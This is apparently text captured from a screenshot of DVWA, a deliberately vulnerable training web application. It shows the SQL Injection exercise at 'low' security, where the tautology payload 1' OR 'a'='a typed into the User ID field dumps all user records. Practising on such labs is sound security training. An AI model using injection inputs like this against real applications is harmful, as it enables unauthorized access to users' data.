 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR 'a'='a Submit
ID: 1' OR 'a'='a
First name: admin
Surname: admin
ID: 1' OR 'a'='a
First name: Gordon
Surname: Brown
ID: 1' OR 'a'='a
First name: Hack
Surname: Me
ID: 1' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: 1' OR 'a'='a
First name: Bob
Surname: Smith
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*